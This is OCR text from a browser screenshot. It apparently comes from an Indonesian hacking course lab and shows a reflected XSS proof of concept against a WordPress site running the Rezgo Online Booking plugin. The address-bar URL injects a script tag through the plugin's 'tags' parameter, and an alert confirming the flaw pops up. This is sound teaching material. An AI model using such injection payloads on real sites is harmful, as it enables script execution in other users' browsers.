 Hacking CMS and Framework - G
Pertemuan 9 – Just another Word
Rezgo Online Booking < 4.1.8 - R
143.198.175.81/pertemuan9/wp-
Exploit Database - Exploits for Pe
Not secure
143.198.175.81/pertemuan9/wp-content/plugins/rezgo/rezgo/templates/default/frame_header.php?tags="><script>alert(`vulnerable%20terhada...
JS
143.198.175.81 says
vulnerable terhadap xss
OK